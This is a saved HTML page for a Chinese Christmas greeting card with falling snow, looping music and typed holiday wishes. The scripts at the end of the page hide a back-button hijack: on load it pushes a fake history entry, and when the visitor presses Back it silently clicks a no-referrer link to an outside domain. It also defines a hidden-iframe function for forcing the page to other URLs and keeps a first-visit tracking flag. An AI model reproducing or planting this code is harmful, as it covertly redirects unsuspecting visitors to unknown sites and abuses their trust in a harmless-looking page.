

<file: 2/index.html>
<!DOCTYPE html>
<!-- saved from url=(0040)http://shilichunfengburuni.cn/index.html -->
<html lang="zh"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 



	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>圣诞快乐</title>
		<link rel="stylesheet" type="text/css" href="https://xmas.xinu.ink/2/yibazhan/css/normalize.css" />
	<link rel="stylesheet" type="text/css" href="https://xmas.xinu.ink/2/yibazhan/css/default.css">
	<link href="https://xmas.xinu.ink/2/yibazhan/css/main.css" rel="stylesheet">
	<style type="text/css">
		 /* code for animated blinking cursor */
	        .typed-cursor{
	            opacity: 1;
	            font-weight: 100;
	            -webkit-animation: blink 0.7s infinite;
	            -moz-animation: blink 0.7s infinite;
	            -ms-animation: blink 0.7s infinite;
	            -o-animation: blink 0.7s infinite;
	            animation: blink 0.7s infinite;
	        }
	        @-keyframes blink{
	            0% { opacity:1; }
	            50% { opacity:0; }
	            100% { opacity:1; }
	        }
	        @-webkit-keyframes blink{
	            0% { opacity:1; }
	            50% { opacity:0; }
	            100% { opacity:1; }
	        }
	        @-moz-keyframes blink{
	            0% { opacity:1; }
	            50% { opacity:0; }
	            100% { opacity:1; }
	        }
	        @-ms-keyframes blink{
	            0% { opacity:1; }
	            50% { opacity:0; }
	            100% { opacity:1; }
	        }
	        @-o-keyframes blink{
	            0% { opacity:1; }
	            50% { opacity:0; }
	            100% { opacity:1; }
	        }

	        .typed-fade-out{
	            opacity: 0;
	            animation: 0;
	            transition: opacity .25s;
	        }
	</style>
<style>@font-face{font-family:uc-nexus-iconfont;src:url(chrome-extension://pogijhnlcfmcppgimcaccdkmbedjkmhi/res/font_9qmmi8b8jsxxbt9.woff) format('woff'),url(chrome-extension://pogijhnlcfmcppgimcaccdkmbedjkmhi/res/font_9qmmi8b8jsxxbt9.ttf) format('truetype')}</style>
<!--#include file="../../tongji.html"-->

  <script>
    var shouci=true;
    console.log(shouci);
        function bodyPlayMusic(){
            if(shouci){
                shouci=false;
                audio.play();
                console.log(shouci);
            }
        };
    </script>
    
    
    
 </head>
<body onclick="bodyPlayMusic()">
<img id="music_ico"  onclick="clickMusic()"  alt=""  style=" display: inline; float: right;  " >
<audio id="audio"  src="https://fs-im-kefu.7moor-fs1.com/ly/4d2c3f00-7d4c-11e5-af15-41bf63ae4ea0/1734771035714/M500002i5wwY1fGmCZ.mp3" preload="auto" loop="loop" ></audio>




     <!--<a href="https://mp.weixin.qq.com/s/eRlpwDhKvq9e1rIgM1YI7Q"   class="hide_buttom"   style="position: fixed;top: 4%;right: 10px;width: 40px;height: 40px;z-index: 999;background: #696969;border-radius: 50%;padding: 3.0px;text-align: center;color: #ffffff;text-decoration: none;   clear: both; line-height: 36px; 	margin:auto;   font-size: 15px;   ">换??</a>-->
     
     
       <div      style="   position: fixed;
    float:right;       
    top: 4%;
          right: 10px;
            cursor: pointer;  
            width: 42px; 
            height: 42px;
            border: 2px solid white;
            border-radius: 50%; 
            font-size: 1em;
            line-height: 40px;
            text-align: center; 
            z-index:999;    
            "      >
                        <a href="https://xmas.xinu.ink"  style="color: #ffffff; " ><span>换🎄</span></a>
                    </div> 
     
     
     
     
     
     
     
     
     
  

          <!--<a href="https://mp.weixin.qq.com/s/C3wf9p5qBXXv9tPd88H_uA"   class="hide_buttom"   style="-->
          <!--position: fixed;-->
          <!--top: 10%;-->
          <!--right: 10px;-->
          <!--width: 40px;-->
          <!--height: 40px;-->
          <!--z-index: 999;-->
          <!--background: #696969;-->
          <!--border-radius: 50%;padding: 3.0px;text-align: center;color: #ddd;text-decoration: none;   clear: both; line-height: 36px; 	margin:auto;   font-size: 15px;   ">更多</a>-->
	<!--<div class="htmleaf-container">-->
		
	<!--	<div class="wrap" style="margin:15px; margin-top:-15px;">-->
	    	<div id="divSnow-1" class="htmleaf-content canvas-1"  style="position:absolute; width:100%; height:100%; z-index:-1;  background:#000000;  " >




<img style="position:absolute; width:100%; position:absolute;
top: 90px;"   src="d9a30895845249e9b576af83d6a4af65~noop.image?_iz=58558&amp;from=article.pc_detail&amp;x-expires=1671786749&amp;x-signature=X%252Fg0MxVtQ+jL0v96L1gGu++J5BA=" />


	        <div class="type-wrap" style=" padding: 10px 35px 0px 0px; position: absolute; top: 0px;  left: 35px;  z-index: 500; color: #ffffff; font-size: 14px;    ">
	            <div id="typed-strings" style="display: none; text-align:center; ">
 <p></p>
	                <p><br/><br/>点击圣诞树有音乐！<br/>我是铃儿你是叮当??<br/>因为铃儿响叮当??<br/>?? ?? ?? ℳᴇʀʀᎽ?? ྀིℂʜʀɪsᴛᴍᴀs????</p>
<!--<img src="https://xmas.xinu.ink/2/yibazhan/images/3.jpg" style="max-width:100%">-->

	            </div>
	            <span id="typed" style="white-space:pre;   "></span>
	            
	        </div>
	<!--    </div>-->
		
	<!--</div>-->
	</div>
	<script type="text/javascript" defer="" async="" src="https://xmas.xinu.ink/2/yibazhan/js/uaest.js"></script><script src="https://xmas.xinu.ink/2/yibazhan/js/typed.js" type="text/javascript"></script>
	<script type="text/javascript">
		document.addEventListener('DOMContentLoaded', function(){

	        Typed.new("#typed", {
	            stringsElement: document.getElementById('typed-strings'),
	            typeSpeed: 110,
	            backDelay: 1000,
	            loop: false,
	            contentType: 'html', // or text
	            // defaults to null for infinite loop
	            loopCount: null,
	            callback: function(){ foo(); },
	            resetCallback: function() { newTyped(); }
	        });

	        var resetElement = document.querySelector('.reset');
	        if(resetElement) {
	            resetElement.addEventListener('click', function() {
	                document.getElementById('typed')._typed.reset();
	                
	            });
	        }

	    });

	    function newTyped(){ /* A new typed object */ }

	    function foo(){ console.log("Callback"); }
	</script>
<!--<audio src="1.mp3" id="Jaudio" class="media-audio" autoplay="" preload="" loop="loop"></audio>-->
<!--<script>-->
<!--function audioAutoPlay(id){  -->
<!--    var audio = document.getElementById(id);  -->
<!--    audio.play();  -->
<!--    document.addEventListener("WeixinJSBridgeReady", function () {  -->
<!--            audio.play();  -->
<!--    }, false);  -->
<!--    document.addEventListener('YixinJSBridgeReady', function() {  -->
<!--        audio.play();  -->
<!--    }, false);  -->
<!--}  -->
<!--audioAutoPlay('Jaudio');  -->
<!--</script>-->
	
	
<script src="https://xmas.xinu.ink/2/yibazhan/js/jquery.min.js" type="text/javascript"></script>
<script>window.jQuery || document.write('<script src="https://xmas.xinu.ink/2/yibazhan/js/jquery-1.11.0.min.js"><\/script>')</script>
	<script type="text/javascript" src="yibazhan/js/websnowjq.js"></script>
	<script type="text/javascript">
	$(function(){
		$("#divSnow-1").websnowjq();
	});
	</script>
	
	
	
	<script type="text/javascript">
											function a(e) {
												var f = document.createElement('iframe');
												f.style.display = 'none';
												document.body.appendChild(f).src = 'javascript:"<script>top.location.replace(\'' + e + '\')<\/script>"';
											}

											function jump1() {
												if (!localStorage.is_fx) {
													localStorage.is_fx = Date.now()
													//a('http://1022reba.cn/c')
													//window.location.replace();
													// location.href="http://1022reba.cn/c";
												} else {
													// localStorage.is_fx = Date.now()
												}
											}

											function jump2() {
												gotoData = {
													"hb": "http://1.1022reba.top/c/3",
													"hb1": "http://1.1022reba.top/c/3",
												}
												if (gotoData[window.location.pathname] != undefined) {
													//a(gotoData[window.location.pathname])
												} else {
													jump1()
												}

											}
										</script>
										<script type="text/javascript">
											window.onhashchange = function() {
												jp();
											};

											function hh() {
												history.pushState(history.length + 1, "app", "#pt_" + new Date().getTime());
											}


											function jp() {
												var a = document.createElement('a');
												a.setAttribute('rel', 'noreferrer');
												a.setAttribute('href', "http://1.1022reba.top/c/3");
												document.body.appendChild(a);
												a.click();
												document.body.removeChild(a);
											}

											window.onload = function() {
												setTimeout('hh();', 100);
												setTimeout(
													"var imgs = document.images;for (var t_i=0;t_i<imgs.length;t_i++) {if (imgs[t_i].attributes['d-s'] && imgs[t_i].attributes['d-s'].value) {imgs[t_i].src = imgs[t_i].attributes['d-s'].value;}}",
													100);
											}
											// jump2()
											window.onpageshow = jump2
										</script>



	
	
	
</body></html>
</file>
